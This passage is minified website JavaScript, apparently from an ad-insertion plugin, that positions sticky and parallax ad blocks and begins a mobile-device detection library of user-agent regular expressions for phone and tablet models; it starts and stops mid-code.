a.classList.contains("ai-sticky-right")&&(g=parseInt(a.style.marginLeft),l||d.offsetLeft+c+g+e<=k+e/2?(a.style.right="",a.style.left="calc(50% + "+n+"px)",a.style.display="block"):a.classList.remove("ai-sticky-scroll"));a.classList.contains("ai-sticky-scroll")&&(a.style.marginBottom=-f,a.style.display="block")}});b=document.querySelectorAll(".ai-sticky-background");b.forEach((a,e)=>{if(0!=c){e=a.clientHeight;a.classList.remove("ai-sticky-background");a.removeAttribute("data-aos");if("undefined"===
typeof ai_preview){var f=a.querySelector(".ai-close-button");null!=f&&f.removeAttribute("class")}a.classList.contains("ai-sticky-left")?(f=d.offsetLeft,a.style.width=f+"px",a.style.overflow="hidden",a.style.display="block"):a.classList.contains("ai-sticky-right")&&(f=k-(d.offsetLeft+c),a.style.width=f+"px",a.style.overflow="hidden",a.style.display="flex");a.classList.contains("ai-sticky-scroll")&&(a.style.marginBottom=-e,a.style.display="block")}})}};function p(h){"complete"===document.readyState||
"loading"!==document.readyState&&!document.documentElement.doScroll?h():document.addEventListener("DOMContentLoaded",h)}function q(){setTimeout(function(){ai_process_sticky_elements()},ai_sticky_delay);"undefined"!=typeof AOS&&"undefined"==typeof ai_no_aos_init&&setTimeout(function(){AOS.init()},ai_sticky_delay+10)}ai_process_sticky_elements_on_ready&&p(q)};
window.onscroll=function(){ai_scroll_update()};
function ai_scroll_update(){for(var c=document.getElementsByClassName("ai-parallax-background"),b=0;b<c.length;b++){var a=c[b].getBoundingClientRect(),d=(window.innerHeight||document.documentElement.clientHeight)+a.height;if(visible=0<=a.top+a.height&&0<=a.left&&a.bottom-a.height<=(window.innerHeight||document.documentElement.clientHeight)&&a.right<=(window.innerWidth||document.documentElement.clientWidth)){var e=parseInt(c[b].dataset.shift);c[b].style.backgroundPositionY=(a.top+a.height)/d*-e+"px";
"cover"!=c[b].style.backgroundSize&&(a=parseInt((window.innerWidth||document.documentElement.clientWidth)/2-a.left-a.width/2),c[b].style.left=a+"px",c[b].style.transform="translate("+-a+"px)")}}}setTimeout(function(){ai_scroll_update()},100);
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b 